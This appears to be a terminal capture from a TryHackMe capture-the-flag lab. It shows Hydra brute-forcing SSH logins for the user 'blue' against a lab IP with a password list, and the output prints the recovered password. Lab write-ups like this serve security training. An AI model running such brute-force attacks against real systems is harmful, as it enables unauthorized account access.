 ┌──(kali㉿kali)-[~/TryHackMe/Red]
└─$ hydra -l blue -P passlist.txt ssh://10.10.85.169
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secr
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-16 19:45:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries per ta
[DATA] attacking ssh://10.10.85.169:22/
[22][ssh] host: 10.10.85.169 login: blue password: sup3r_p@s$w0!
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-16 19:46:21